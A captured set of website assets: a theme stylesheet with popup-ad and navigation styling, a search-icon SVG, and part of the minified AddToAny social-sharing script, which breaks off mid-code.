    -o-transform: translateY(-145%);
    transform: translateY(-145%);
  }
  10% {
    opacity: .5;
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  80% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  90% {
    opacity: .5;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(145%);
    -moz-transform: translateY(145%);
    -o-transform: translateY(145%);
    transform: translateY(145%);
  }
}
/* Javascritpt Alert*/
#btn-dark-theme{
    border: none !important;
    border-radius: 50% !important;
    height: 35px;
    width: 35px;
    padding: 0px !important;
    position: absolute;
    right: 10px;
    background: none;
    color: #000;}
#btn-light-theme{
    border: none !important;
    border-radius: 50% !important;
    height: 35px;
    width: 35px;
    padding: 0px !important;
    position: absolute;
    right: 10px;
    background: none;
    color: #eee;}

    .liked{color: #0094fb;}
    
    .countlike{      
      color: #888;
    }

    /* Leo style personal */

    body > header > div.trabrand.col-xs-4.col-sm-4.col-md-3 > a > img{
      padding-top: 10px;
      width: 175px;
    }
    body > div.container.partnersList{
      text-align: center;
      background: #000;
    }
    #js-menu > li.mHeader.menu--label{
      background: #000;
      border: none;
      color: #fff;
      text-transform: uppercase;
      font-weight: 900;
    }
    .partnersList{
      color: #fff;
    }
    body > div.wrapper > div.sectionWrapper > div > div.col-md-12.col-lg-8 > h1{
      text-transform: uppercase;
      padding-top: 5px;
    }
    body > div.wrapper > div.sectionWrapper > div > h2{
      text-transform: uppercase;
    }
    #js-menu > div > li.mHeader{
      background: #000;
      text-transform: uppercase;
      color: #fff;
      border: none;
      font-weight: 900;
    }
    #collapse_menu > span{
      text-transform: uppercase;
      background: #000;
      font-weight: 900;
    }
    body > nav{
      background: #141414 !important;
    }
    body > div.wrapper > div.container.text-center > div > span.current{
      border-radius: 100px;
      background: linear-gradient(
      180deg, #0094FB 0%, #0079CE 100%);
      font-weight: 900;
    }
    .pagination a{
      background: #141414;
      border-radius: 100px;
      font-weight: 900;
    }
    .total-page{
      font-weight: 900;
      color: #fff;
      background: transparent;
    }
    body > div.wrapper{
      background: #000;
    }
    body > div.wrapper > div.sectionWrapper > div.container.text-center > div > a:nth-child(10){
      background: none;
    }
    body > div.wrapper > div:nth-child(7) > div.col-sm-12.col-md-12.col-lg-8 > ul > li.pull-right > a{
      display: none;
    }
    body > div.wrapper > div.sectionWrapper > div.container.text-center > div > li > a{
      background: none !important;
      color: #fff !important;
      font-weight: 900;
    }
    #bs-example-navbar-collapse-1 > form > div > span > button{
      border: none;
      border-radius: 0 50px 50px 0px;
      color: #000;
      background: #fff;
      padding: 7px 10px;
    }
    #s{
      border-radius: 50px 0px 0px 50px;
      box-shadow: none;
    }
    body > div.wrapper > div.sectionWrapper > div:nth-child(2) > div.media.sidebar.visible-lg > a > img{
      width: 100%;
    }
    body > div.wrapper > div.sectionWrapper > div:nth-child(2) > div.media.sidebar.visible-lg{
      padding-bottom: 0;
      padding-top: 0;
    }
    .bBlue{
      border: 2px solid;
      border-image-source: linear-gradient(180deg, #0094FB 0%, #003D67 100%);
      border-image-slice: 1;
    }
    .sidebar{
      border: 2px solid;
      border-image-source: linear-gradient(180deg, #0094FB 0%, #003D67 100%);
      border-image-slice: 1;
    }
    .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group{
      margin-left: -2px;
    }
    #bs-example-navbar-collapse-1 > form > div > span > button:hover{
      background: #fff !important;
      border-color: #fff !important;
    }
    body > header > div.trabrand.col-xs-4.col-sm-4.col-md-3 > a > img{
      margin-left: 15px;
    }
    #js-menu{
      bottom: 0px;
      top: 15px;
    }
    #js-menu > div > li:nth-child(5) > a > i{
    	background:-moz-linear-gradient(top, #FF0000 0%, #FF0000 100%); 
      background: -webkit-linear-gradient(top, #FF0000 0%,#FF0000 100%); 
      background: linear-gradient(to bottom, #FF0000 0%,#460000 100%);
      -webkit-background-clip: text;
      -moz-background-clip: text;
      background-clip: text;
      -webkit-text-fill-color:transparent;
    }
    ::-webkit-scrollbar-thumb{
      background: #000;
    }
    ::-webkit-scrollbar-track{
      background: transparent;
    }
    #collapse_menu{
      border-top: 1px solid #000;
      background: #000;
    }
    body > div.wrapper > div:nth-child(7) > div.TitleSinge > h1{
      margin-top: 3px;
    }
    #s::placeholder{
      color: #000;
    }
    body > div.wrapper > div.f-footer.text-center > div.textFooter{
      border-top: none;
      color: #fff;
    }
   
    .post-title{
      color: #fff;
      font-weight: 600;
    }
    .post-data{
      color: #fff;
      font-weight: 100;
    }










    .popup {
      padding: 10px;
      width: 80%;
      position: fixed;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%);
      margin: auto;
      background: linear-gradient(93.81deg, #000000 36.19%, #000E18 53.12%);
      border-radius: 35px;
      text-align: center;
      z-index: -1;
      opacity: 0;
    }
    
    .overlay_canvas {
      content: "";
      position: fixed;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      z-index: -1;
      background: rgba(0, 0, 0, 0.6);
      opacity: 0;
      transition: 0.5s;
    }
    
    .overlay_popup.popup-open .overlay_canvas,
    .popup-open .popup {
      opacity: 1;
      z-index: 9999;
    }
    
    .close_btn {
      position: absolute;
      top: 15px;
      right: 10px;
      padding: 10px;
      z-index: 21;
    }
  
    body > div.wrapper > span > div.popup > div{
        display: flex;
        width: 100%;
        margin-top: 50px;
    }
  
    body > div.wrapper > span > div.popup > div > div.fondo_img{
        width: 70%;
        z-index: 2;
    }
    
    body > div.wrapper > span > div.popup > div > div.fondo_img > img{
        width: 100%;
        box-shadow: 0px 6px 6px rgba(0, 0, 0, 0.25);
        border-radius: 35px;
        height: 100%;
    }
  
    body > div.wrapper > span > div.popup > div > div.fondo_texto{
        width: 40%;
        background: linear-gradient(
        108.18deg, #01245C -17.5%, #000E18 62.36%);
        box-shadow: 0px 6px 6px rgb(0 0 0 / 25%);
        border-radius: 35px;
        margin-left: -50px;
        text-align: start;
        padding-left: 80px;
    }
  
    body > div.wrapper > span > div.popup > div > div.fondo_texto > h2{
        color: #fff;
        font-weight: 900;
        font-size: 35px;
        margin-bottom: 0;
    }
  
    body > div.wrapper > span > div.popup > div > div.fondo_texto > h3{
        color: #fff;
        font-weight: 900;
        font-size: 35px;
        margin-top: 2px;
        margin-bottom: 0;
    }
  
    body > div.wrapper > span > div.popup > div > div.fondo_texto > p{
        color: #fff;
        font-weight: 400;
        font-size: 25px;
        margin-top: 5px;
        margin-bottom: 40px;
    }
  
    body > div.wrapper > span > div.popup > div > div.fondo_texto > a{
        color: #fff;
        background: #0094FB;
        padding: 15px 35px;
        text-decoration: none;
        border-radius: 15px;
        font-weight: 400;
    }
  
    body > div.wrapper > span > div.popup > div.descripciones{
        justify-content: space-around;
        margin-top: 30px;
    }
  
    body > div.wrapper > span > div.popup > div.descripciones > div{
        display: flex;
        align-items: center;
    }
  
    body > div.wrapper > span > div.popup > div.descripciones > div > div.textos > h3{
        color: #fff;
        font-weight: 900;
        text-align: start;
        margin-bottom: 0;
        font-size: 20px;
    }
  
    body > div.wrapper > span > div.popup > div.descripciones > div > div.textos > p{
      color: #fff;
      font-weight: 400;
      text-align: start;
      margin-top: 5px;
      font-size: 13px;
    }
  
    body > div.wrapper > span > div.popup > div.descripciones > div > div.icono > img{
        margin-right: 10px;
    }
  
    @media (max-width: 1000px){
      body > div.wrapper > span > div.popup > div.publicidad > div.fondo_texto > h2{
          font-size: 25px;
      }
      body > div.wrapper > span > div.popup > div.publicidad > div.fondo_texto > h3{
          font-size: 25px;
      }
      body > div.wrapper > span > div.popup > div.publicidad > div.fondo_texto > p{
          font-size: 20px;
      }
      body > div.wrapper > span > div.popup > div.publicidad > div.fondo_texto > a{
          font-size: 15px;
          padding: 10px 25px;
      }
      body > div.wrapper > span > div.popup > div.descripciones > div:nth-child(3) > div.textos > h3{
          font-size: 15px;
      }
    }
  
    @media (max-width: 790px){
      body > div.wrapper > span > div.popup > div.descripciones{
          display: none;
      }
      body > div.wrapper > span > div.popup > div.publicidad{
          flex-direction: column;
          justify-content: center;
          align-items: center;
      }
  
  
      #popup > div.popup > div.publicidad > div.fondo_texto > p:nth-child(7){
          margin-bottom: 15px;
      }
  
      #popup > div.popup > div.publicidad > div.fondo_texto > h2:nth-child(5){
          margin-top: 30px !important;
      }
  
      body > div.wrapper > span > div.popup > div{
        margin-top: 66px;
    }
  
      body > div.wrapper > span > div.popup > div.publicidad > div.fondo_img{
          width: 100%;
          height: 180px;
      }
  
      body > div.wrapper > span > div.popup > div.publicidad > div.fondo_texto{
          margin: 0;
          width: 80%;
          background: transparent;
          box-shadow: none;
          padding-left: 0;
          margin-bottom: 0px;
          margin-top: 0px;
      }
  
      body > div.wrapper > span > div.popup > img{
          margin: auto;
      }
  
      body > div.wrapper > span > div.popup{
          padding: 0;
      }
  
      body > div.wrapper > span > div.popup > div.publicidad > div.fondo_texto > h2{
          font-size: 20px;
      }
  
      #popup > div.popup > div.publicidad > div.fondo_texto > h2:nth-child(5){
          margin-top:40px;
      }
  
      body > div.wrapper > span > div.popup > div.publicidad > div.fondo_texto > h3{
          font-size: 20px;
      }
  
      body > div.wrapper > span > div.popup > div.publicidad > div.fondo_texto > p{
          font-size: 20px;
          margin-top: 10px;
          margin-bottom: 30px;
      }
  
      body > div.wrapper > span > div.popup > div.publicidad > div.fondo_texto > a{
          font-size: 18px;
          padding: 15px 15px;
      }
      body > div.wrapper > span > div.popup > a{
          top: 8px;
      }
    }
    .signup {
      color: #000;
      display: none;
    }
  
    .muestra_anuncio {
      display: block;
    }
  
    #unico_boton{
      display: block !important;
      z-index: 20;
      width: 100%;
      height: 100%;
      position: absolute;
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xnalgas.com/wp-content/themes/ttp/library/lupa.svg
body_size: 424
content:
<svg version="1.2" baseProfile="tiny-ps" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30">
	<title>image</title>
	<style>
		tspan { white-space:pre }
		.shp0 { fill: none;stroke: #000000;stroke-linecap:round;stroke-linejoin:round;stroke-width: 2 } 
	</style>
	<path id="Layer" class="shp0" d="M3.75 13.75C3.75 8.23 8.23 3.75 13.75 3.75C19.27 3.75 23.75 8.23 23.75 13.75C23.75 19.27 19.27 23.75 13.75 23.75C8.23 23.75 3.75 19.27 3.75 13.75Z" />
	<path id="Layer" class="shp0" d="M26.25 26.25L20.81 20.81" />
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.xnalgas.com/wp-content/themes/ttp/library/js/share-post.js
body_size: 28866
content:
var a2a_config=a2a_config||{};a2a_config.vars={vars:["menu_type","static_server","linkmedia","linkname","linkurl","linkname_escape",["http_s","http:"!=document.location.protocol?"s":""],"show_title","onclick","num_services","hide_embeds","prioritize","exclude_services","custom_services",["templates",{}],"orientation",["track_links",!1],["track_links_key",""],"tracking_callback","track_pub","color_main","color_bg","color_border","color_link_text","color_link_text_hover","color_arrow","color_arrow_hover",["localize","",1],["add_services",!1,1],"locale","delay","icon_color","no_3p","show_menu","target"],process:function(){for(var e,a,t,n,i,o=a2a_config.vars.vars,l=0,r="a2a_",s=o.length;l<s;l++)if("string"==typeof o[l]?(e=o[l],a=window[r+e],n=!1):(e=o[l][0],a=window[r+e],t=o[l][1],n=!0,i=o[l][2]),void 0!==a&&null!=a){if(a2a_config[e]=a,!i)try{delete window[r+e]}catch(c){window[r+e]=null}}else n&&!a2a_config[e]&&(a2a_config[e]=t)}},a2a_config.vars.process(),a2a_config.static_server=a2a_config.static_server||"https://static.addtoany.com/menu";var a2a=a2a||{static_addtoany:"https://static.addtoany.com/menu",total:0,kit_services:[],icons_img_url:a2a_config.static_server+"/icons.36.png",head_tag:document.getElementsByTagName("head")[0],canonical_url:function(){if(!document.querySelector)return!1;var e,a=document.querySelector('meta[property="og:url"]');return a?a.content:!!(e=document.querySelector('link[rel="canonical"]'))&&e.href}(),ieo:function(){for(var e=-1,a=document.createElement("b");a.innerHTML="\x3c!--[if gt IE "+ ++e+"]>1<![endif]--\x3e",+a.innerHTML;);return a2a.ieo=function(){return e},e},quirks:document.compatMode&&"BackCompat"==document.compatMode?1:null,is_mobile:navigator.userAgent.match(/Mobi/)||"screen"in window&&window.screen.width<1366,has_menter:document.documentElement&&"onmouseenter"in document.documentElement,has_touch:"ontouchend"in window,has_pointer:window.PointerEvent||navigator.msPointerEnabled,dom:{isReady:!1,ready:function(e){var a=function(){if(!document.body)return setTimeout(a2a.dom.ready(e));e(),a2a.dom.isReady=!0},t=function(e){(document.addEventListener||"load"===e.type||"complete"===document.readyState)&&(n(),a())},n=function(){document.addEventListener?(document.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1)):(document.detachEvent("onreadystatechange",t),window.detachEvent("onload",t))};if("complete"===document.readyState)a();else if(document.addEventListener)document.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1);else{document.attachEvent("onreadystatechange",t),window.attachEvent("onload",t);var i=!1;try{i=null==window.frameElement&&document.documentElement}catch(o){}i&&i.doScroll&&function l(){if(!a2a.dom.isReady){try{i.doScroll("left")}catch(o){return setTimeout(l,50)}n(),a()}}()}}},ready:function(){a2a.type="page",a2a.cbs("ready"),a2a.ready=function(){}},init:function(e,a){var t,n,i,o,l=a2a.c,r=(a=a||{},{}),s=null,c={},d=location.href;for(var u in a2a.make_once(e),a)l[u]=a[u];for(var u in l)r[u]=l[u];if(n=l.target)if("string"==typeof n){if(i=n.substr(0,1),o=n.substr(1),"."==i)return a2a.multi_init(a2a.HTMLcollToArray(a2a.getByClass(o,document)),e,a),void(l.target=!1);0<=(t=(s=a2a.gEl(o)).className).indexOf("a2a_kit")&&t.indexOf("a2a_target")<0&&(s=null)}else s=l.target;(e=l.menu_type?"mail":e)&&(a2a.type=e,l.vars.process()),c.type=a2a.type,c.node=s,c.linkmedia=l.linkmedia,c.linkname=l.linkname||document.title||location.href,c.linkurl=l.linkurl||location.href,c.linkname_escape=l.linkname_escape,c.linkname_implicit=!l.linkname_escape&&(document.title||d)==c.linkname,c.linkurl_implicit=d==c.linkurl,c.orientation=l.orientation||!1,c.track_links=l.track_links||!1,c.track_links_key=l.track_links_key||"",c.track_pub=l.track_pub||!1,l.linkmedia=l.linkname=l.linkurl=l.linkname_escape=l.show_title=l.custom_services=l.exclude_services=l.orientation=l.track_pub=l.target=!1,"custom"==l.track_links&&(l.track_links=!1,l.track_links_key=""),a2a.last_type=a2a.type,window["a2a"+a2a.type+"_init"]=1,function(e,a){a2a.total++,a2a.n=a2a.total;var t,n,i=(a2a["n"+a2a.n]=e).node=a2a.set_this_index(e.node),o=document.createElement("div"),l=a2a.getData(i)["a2a-media"],r=a2a.getData(i)["a2a-title"],s=a2a.getData(i)["a2a-url"];i?(e.linkname_escape&&(n=a2a.getByClass("a2a_linkname_escape",i.parentNode)[0]||a2a.getByClass("a2a_linkname_escape",i.parentNode.parentNode)[0])&&(e.linkname=n.textContent||n.innerText),e.linkmedia=a.linkmedia=l||e.linkmedia,e.linkname=a.linkname=r||e.linkname,e.linkurl=a.linkurl=s||e.linkurl,r&&(e.linkname_implicit=!1),s&&(e.linkurl_implicit=!1),"textContent"in document?o.textContent=e.linkname:o.innerText=e.linkname,(t=o.childNodes[0])&&(e.linkname=t.nodeValue),delete o,i.a2a_kit?a2a.kit(e,a):a2a.button(e)):a2a.c.show_menu||a2a.total--}(c,r),l.menu_type=!1,a2a.init_show()},init_all:function(a){!a2a.unindexed(function(e){0<=e.className.indexOf("a2a_follow")?a2a.init("feed",{target:e}):a2a.init(a||"page",{target:e})},!0)&&a2a.gEl("a2a_menu_container")&&a2a.init(a)},multi_init:function(e,a,t){for(var n=0,i=e.length;n<i;n++)t.target=e[n],a2a.init(a,t)},button:function(e){var n=a2a.gEl,i=e.node,o=e.type,l="a2a"+o,r=n(l+"_dropdown"),s=n(l+"_full"),a=a2a.has_menter,t=i.firstChild,c=a2a[o].onclick;i.getAttribute("onclick")&&-1!=(i.getAttribute("onclick")+"").indexOf("a2a_")||i.getAttribute("onmouseover")&&-1!=(i.getAttribute("onmouseover")+"").indexOf("a2a_")||(a2a.add_event(i,"click",function(e){a2a.preventDefault(e),a2a.stopPropagation(e);var a="none"!==r.style.display,t=document.activeElement;a?a2a.toggle_dropdown("none",o):2!==c&&(a2a.show_menu(i),a2a[o].last_focus=t,r.focus()),(a&&"none"!==a2a.getStyle(n(l+"_show_more_less"),"display")||2===c)&&(a2a.show_full(!0),a2a[o].last_focus=t,s.focus())}),a2a.add_event(i,"click",a2a.stopPropagation),a2a.add_event(i,"touchstart",a2a.stopPropagation,!!a2a.evOpts()&&{passive:!0}),!a2a[a2a.type].onclick&&a&&(a2a.c.delay?i.onmouseenter=function(){a2a[a2a.type].over_delay=setTimeout(function(){a2a.show_menu(i)},a2a.c.delay)}:i.onmouseenter=function(){a2a.show_menu(i)},i.onmouseleave=function(){a2a.miniLeaveDelay(),a2a[a2a.type].over_delay&&clearTimeout(a2a[a2a.type].over_delay)})),"a"==i.tagName.toLowerCase()&&"page"==a2a.type&&(i.href="https://www.addtoany.com/share#url="+encodeURIComponent(e.linkurl)+"&title="+encodeURIComponent(e.linkname).replace(/'/g,"%27")),t&&"undefined"!=typeof t.srcset&&/\/share_save_171_16.(?:gif|png)$/.test(t.src)&&(t.srcset="https://static.addtoany.com/buttons/share_save_342_32.png 2x")},kit:function(o,e){var a,t,n,i,l,s=o.type,r={behance:{name:"Behance",icon:"behance",color:"007EFF",url:"https://www.behance.net/${id}"},facebook:{name:"Facebook",icon:"facebook",color:"3B5998",url:"https://www.facebook.com/${id}"},flickr:{name:"Flickr",icon:"flickr",color:"FF0084",url:"https://www.flickr.com/photos/${id}"},foursquare:{name:"Foursquare",icon:"foursquare",color:"F94877",url:"https://foursquare.com/${id}"},github:{name:"GitHub",icon:"github",color:"2A2A2A",url:"https://github.com/${id}"},google_plus:{name:"Google+",icon:"google_plus",color:"DD4B39",url:"https://plus.google.com/${id}"},instagram:{name:"Instagram",icon:"instagram",color:"E4405F",url:"https://www.instagram.com/${id}"},linkedin:{name:"LinkedIn",icon:"linkedin",color:"007BB5",url:"https://www.linkedin.com/in/${id}"},linkedin_company:{name:"LinkedIn",icon:"linkedin",color:"007BB5",url:"https://www.linkedin.com/company/${id}"},medium:{name:"Medium",icon:"medium",color:"2A2A2A",url:"https://medium.com/@${id}"},pinterest:{name:"Pinterest",icon:"pinterest",color:"BD081C",url:"https://www.pinterest.com/${id}"},snapchat:{name:"Snapchat",icon:"snapchat",color:"2A2A2A",url:"https://www.snapchat.com/add/${id}"},tumblr:{name:"Tumblr",icon:"tumblr",color:"35465C",url:"http://${id}.tumblr.com"},twitter:{name:"Twitter",icon:"twitter",color:"55ACEE",url:"https://twitter.com/${id}"},vimeo:{name:"Vimeo",icon:"vimeo",color:"1AB7EA",url:"https://vimeo.com/${id}"},youtube:{name:"YouTube",icon:"youtube",color:"FF0000",url:"https://www.youtube.com/user/${id}"},youtube_channel:{name:"YouTube Channel",icon:"youtube",color:"FF0000",url:"https://www.youtube.com/channel/${id}"}},c=["facebook_like","twitter_tweet","google_plusone","google_plus_share","pinterest_pin","linkedin_share"],d=a2a.counters.avail,u=function(e,a){if(e&&!a2a.in_array(e,c))for(var t=0,n=a?a2a[s].services:a2a.services,i=n.length;t<i;t++)if(e==n[t][1])return[n[t][0],n[t][2],n[t][3],n[t][4],n[t][5]];return!a&&[e,e]},p=function(e,a){for(var t,n=0,i=e.attributes.length,o=a;n<i;n++)(t=e.attributes[n]).name&&"data-"==t.name.substr(0,5)&&(o[t.name.substr(5)]=t.value);return o},m=function(){A=o.linkurl=a2a.getData(g)["a2a-url"]||A,C=o.linkname=a2a.getData(g)["a2a-title"]||C,B=o.linkmedia=a2a.getData(g)["a2a-media"]||B,a2a.linker(this)},_=function(e,a,t){var n={node:a,service:e,title:C,url:A,media:B,mediaNode:g.a2a_mediaNode},i=a2a.cbs("share",n);void 0!==i&&(i.url&&(o.linkurl=i.url,o.linkurl_implicit=!1),i.title&&(o.linkname=i.title,o.linkname_implicit=!1),i.media&&(o.linkmedia=i.media),a2a.linker(a),i.stop&&t&&a2a.preventDefault(t))},f=a2a.c.templates,g=o.node,h=a2a.getData(g),v=g.className,y=g.a2a_follow,k=a2a.HTMLcollToArray(g.getElementsByTagName("a")),w=k.length,b=document.createElement("div"),x=encodeURIComponent,A=o.linkurl,E=x(o.linkurl).replace(/'/g,"%27"),C=o.linkname,B=(x(o.linkname).replace(/'/g,"%27"),o.linkmedia),S=(B&&x(o.linkmedia).replace(/'/g,"%27"),h["a2a-icon-color"]||a2a.c.icon_color),T=S?S.split(",",2):S,F=T?T[0]:T,L=T?T[1]:T,N=v.match(/a2a_kit_size_([\w\.]+)(?:\s|$)/),z=N?N[1]:"16",D=z+"px",I="a2a_svg a2a_s__default a2a_s_",M={},j={},P=o.linkurl_implicit&&a2a.canonical_url?encodeURIComponent(a2a.canonical_url).replace(/'/g,"%27"):E,H=h["a2a-scroll-show"],O=0<=v.indexOf("a2a_vertical_style");z&&!isNaN(z)&&(a2a.svg.load(),S&&"unset"!=S&&a2a.svg.works()&&(F&&"unset"!=F&&(M.backgroundColor=F),L&&"unset"!=L.trim()&&(L=L.trim())),g.style.lineHeight=j.height=j.lineHeight=D,j.width=2*z+"px",j.fontSize="16px",O&&(j.height=j.lineHeight=z/2+"px",j.fontSize="10px",j.width=z+"px"),H&&a2a.scrollToggle(g,H),32!=z&&(M.backgroundSize=M.height=M.lineHeight=M.width=D,j.borderRadius=M.borderRadius=(.14*z).toFixed()+"px",j.fontSize=(parseInt(j.height,10)+(O?4:0))/2+"px")),a2a.kit.facebook_like=function(){ue.href=A,ue.width="90",ue.layout="button_count",ue.ref="addtoany",ue=p(W,ue),W.style.width=ue.width+"px";var e,a,t,n,i=a2a.i18n();for(var o in 2==(i=i?i.replace(/-/,"_"):"en_US").length&&(i+="_"+i.toUpperCase()),ue)de+=" data-"+o+'="'+ue[o]+'"';window.fbAsyncInit||(window.fbAsyncInit=function(){FB.init({appId:"0",status:!1,xfbml:!0,version:"v3.1"}),FB.Event.subscribe("edge.create",function(e,a){a2a.GA.track("Facebook Like","facebook_like",e,"pages","AddToAny Share/Save Button"),_("Facebook Like",W)})},($=document.createElement("span")).id="fb-root",document.body.insertBefore($,document.body.firstChild)),a2a.kit.facebook_like_script||(e=document,a="facebook-jssdk",n=e.getElementsByTagName("script")[0],e.getElementById(a)||((t=e.createElement("script")).id=a,t.src="https://connect.facebook.net/"+i+"/sdk.js#xfbml=1&version=v3.1",n.parentNode.insertBefore(t,n))),a2a.kit.facebook_like_script=1,W.innerHTML='<div class="fb-like"'+de+"></div>";try{FB.XFBML.parse(W)}catch(l){}},a2a.kit.twitter_tweet=function(){ue.url=A,ue.lang=a2a.i18n()||"en",ue.related="AddToAny,micropat";var e=f.twitter,a="string"==typeof e?e.lastIndexOf("@"):null;a&&-1!==a&&(a++,a=(a=e.substr(a).split(" ",1))[0].replace(/:/g,"").replace(/\//g,"").replace(/-/g,"").replace(/\./g,"").replace(/,/g,"").replace(/;/g,"").replace(/!/g,""),ue.related=a+",AddToAny"),ue=p(W,ue);var t,n,i,o,l,r=document.createElement("a");for(var s in r.className="twitter-share-button",ue)r.setAttribute("data-"+s,ue[s]);W.appendChild(r),a2a.kit.twitter_tweet_script||(t=document,n="twitter-wjs",l=t.getElementsByTagName("script")[0],t.getElementById(n)||((o=t.createElement("script")).id=n,o.src="https://platform.twitter.com/widgets.js",l.parentNode.insertBefore(o,l),window.twttr=window.twttr||(i={_e:[],ready:function(e){i._e.push(e)}}))),a2a.kit.twitter_tweet_script=1;try{twttr.ready(function(e){a2a.twitter_bind||(e.events.bind("click",function(l){if(l&&"tweet"==l.region){var e=function(){var e=l.target.src.split("#")[1]||"";if(e&&-1<e.indexOf("url=")){for(var a={},t=e.split("&"),n=t.length,i=0;i<n;i++){var o=t[i].split("=");a[o[0]]=o[1]}return a}return!1}();e&&e.url&&(a2a.GA.track("Twitter Tweet","twitter_tweet",unescape(e.url),"pages","AddToAny Share/Save Button"),_("Twitter Tweet",W))}}),a2a.twitter_bind=1),e.widgets&&e.widgets.load()})}catch(c){}},a2a.kit.pinterest_pin=function(){ue["pin-config"]="beside",ue["pin-do"]="buttonPin",ue.media=B,ue.url=A,ue=p(W,ue);var e,a,t,n=document.createElement("a");for(var i in ue)n.setAttribute("data-"+i,ue[i]);"beside"==ue["pin-config"]&&"buttonPin"==ue["pin-do"]&&(W.style.width="76px"),n.href="https://www.pinterest.com/pin/create/button/?url="+ue.url+(ue.media?"&media="+ue.media:"")+(ue.description?"&description="+encodeURIComponent(ue.description).replace(/'/g,"%27"):""),a2a.add_event(W,"click",function(){a2a.GA.track("Pinterest Pin","pinterest_pin",A,"pages","AddToAny Share/Save Button"),_("Pinterest Pin",W)}),W.appendChild(n),a2a.kit.pinterest_pin_script||(e=document,a=e.createElement("script"),t=e.getElementsByTagName("script")[0],a.type="text/javascript",a.async=!0,a.src="https://assets.pinterest.com/js/pinit.js",t.parentNode.insertBefore(a,t)),a2a.kit.pinterest_pin_script=1},a2a.kit.linkedin_share=function(){for(var e in ue.onsuccess="a2a.kit.linkedin_share_event",ue.url=A,ue=p(W,ue))de+=" data-"+e+'="'+ue[e]+'"';var a,t,n;a2a.kit.linkedin_share_event=function(){a2a.GA.track("LinkedIn Share","linkedin_share",A,"pages","AddToAny Share/Save Button"),_("LinkedIn Share",W)},a2a.kit.linkedin_share_script||(a=document,t=a.createElement("script"),n=a.getElementsByTagName("script")[0],t.type="text/javascript",t.async=!0,t.src="https://platform.linkedin.com/in.js",n.parentNode.insertBefore(t,n)),a2a.kit.linkedin_share_script=1,W.innerHTML='<script type="IN/Share"'+de+"><\/script>"},a2a.kit.google_plus=function(){window.google_plus_cb_a2a=function(e){e.state&&"off"==e.state||(a2a.GA.track("Google +1","google_plusone",e.href,"pages","AddToAny Share/Save Button"),_("Google +1",W))},ue.href=A,ue.size="medium",ue.annotation="bubble","google_plus_share"==X&&(ue.action="share"),ue=p(W,ue);var e,a,t,n=a2a.i18n()||"en-US";for(var i in window.___gcfg=window.___gcfg||{lang:n},ue)de+=" data-"+i+'="'+ue[i]+'"';W.innerHTML='<div class="g-plus'+("share"==ue.action?"":"one")+'" data-callback="google_plus_cb_a2a"'+de+"></div>",a2a.kit.google_plus_script||(e=document,a=e.createElement("script"),t=e.getElementsByTagName("script")[0],a.type="text/javascript",a.async=!0,a.src="https://apis.google.com/js/platform.js",t.parentNode.insertBefore(a,t),a2a.kit.google_plus_script=1)},a2a.kit.google_plusone=a2a.kit.google_plus_share=a2a.kit.google_plus;for(var R=0;R<w;R++){var $,G,U,q,W=k[R],V=W.className,Y=V.match(/a2a_button_([\w\.]+)(?:\s|$)/),K=0<=V.indexOf("a2a_dd"),J=0<=V.indexOf("a2a_counter"),X=!!Y&&Y[1],Q=W.childNodes,Z=u(X),ee=y&&r[X]?r[X].name:Z[0],ae=" noopener",te="_blank",ne=y&&r[X]?r[X].icon:Z[1],ie=y&&r[X]?r[X].color:Z[2]||"CAE0FF",oe=Z[3]||{},le=oe.type,re=Z[4],se=!1,ce=!1,de="",ue={};if(K)e.target=W,a2a.init(s,e),ie="0166FF",ne=X="a2a",ce=!!J&&1;else if("feed"==X||"print"==X)ae=te="";else if(J&&X&&a2a.in_array(X,d))ce=1;else if(X&&a2a.in_array(X,c)){if("1"===navigator.doNotTrack||"1"===window.doNotTrack)continue;a2a.kit[X](),se=1}if(X&&!se){if(K||(W.target=te,!y||!r[X]&&u(X,!0)?"feed"==X?W.href=W.href||o.linkurl:(W.href="/#"+X,a2a.add_event(W,"mousedown",m),a2a.add_event(W,"keydown",m),W.rel="nofollow"+ae):W.href=(t=X,l=n=void 0,i=p(a=W,{})["a2a-follow"],l=r[t],i&&l&&(n=l.url.replace("${id}",i)),n||a.href),W.a2a={},W.a2a.customserviceuri=re,W.a2a.stype=le,W.a2a.linkurl=o.linkurl,W.a2a.servicename=ee,W.a2a.safename=X,oe.src&&(W.a2a.js_src=oe.src),oe.url&&(W.a2a.url=oe.url),oe.pu&&(W.a2a.popup=1),oe.media&&(W.a2a.media=1),y||a2a.add_event(W,"click",function(n,i,o,l,r){return function(e){var a=screen.height,t="event=service_click&url="+x(location.href)+"&title="+x(document.title||"")+"&ev_service="+x(n)+"&ev_service_type=kit&ev_menu_type="+s+"&ev_url="+x(o)+"&ev_title="+x(l).replace(/'/g,"%27");_(i,r,e),r.a2a.popup&&!a2a.defaultPrevented(e)&&"javascript:"!=r.href.substr(0,11)&&(a2a.preventDefault(e),window.open(r.href,"_blank","toolbar=0,personalbar=0,resizable,scrollbars,status,width=550,height=450,top="+(450<a?Math.round(a/2-225):40)+",left="+Math.round(screen.width/2-275))),a2a.util_frame_post(s,t),a2a.GA.track(i,n,o,"pages","AddToAny Share/Save Button")}}(X,ee,A,C,W))),Q.length){for(var pe,me,_e,fe=0,ge=Q.length;fe<ge;fe++)if(_e=(me="string"==typeof(pe=Q[fe].className))&&("a2a_label"===pe||0<=pe.indexOf("a2a_ignore")),1==Q[fe].nodeType&&(_e||(q=!0),me&&0<=pe.indexOf("a2a_count"))){U=!0;break}if(!q){for(var he in($=document.createElement("span")).className=I+ne+" a2a_img_text",ie&&($.style.backgroundColor="#"+ie),"pending"!==(G=a2a.svg.get(ne,$,L))&&($.innerHTML=G),M)$.style[he]=M[he];W.insertBefore($,Q[0])}}else{for(var he 